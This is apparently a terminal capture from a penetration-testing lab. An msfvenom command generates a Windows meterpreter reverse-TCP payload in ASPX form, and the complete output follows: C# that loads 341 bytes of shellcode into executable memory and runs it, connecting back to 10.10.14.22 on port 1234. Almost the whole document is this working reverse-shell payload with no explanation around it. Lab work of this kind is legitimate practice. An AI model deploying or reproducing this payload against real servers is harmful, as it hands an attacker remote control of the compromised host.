 root@w0lf:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.22 LPORT=1234 -f aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2783 bytes
<%@ Page Language="C#" AutoEventWireup="true" %>
<%@ Import Namespace="System.IO" %>
<script runat="server">
    private static Int32 MEM_COMMIT=0x1000;
    private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;

    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr flProtect);

    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStartAddress,IntPtr param,Int32 dwCreationFlags,ref IntPtr lpThreadId);

    protected void Page_Load(object sender, EventArgs e)
    {
        byte[] aHl = new byte[341] {
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,
0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,
0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,
0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,
0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,
0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,
0x68,0x0a,0x0a,0x0e,0x16,0x68,0x02,0x00,0x04,0xd2,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,
0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,
0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,
0x68,0x00,0x10,0x00,0x00,0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,0x68,0x02,0xd9,
0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,
0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,
0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5 };

        IntPtr ji5Ls = VirtualAlloc(IntPtr.Zero,(UIntPtr)aHl.Length,MEM_COMMIT, PAGE_EXECUTE_READWRITE);
        System.Runtime.InteropServices.Marshal.Copy(aHl,0,ji5Ls,aHl.Length);
        IntPtr tGragUb = IntPtr.Zero;
        IntPtr f3_mG = CreateThread(IntPtr.Zero,UIntPtr.Zero,ji5Ls,IntPtr.Zero,0,ref tGragUb);
    }
</script>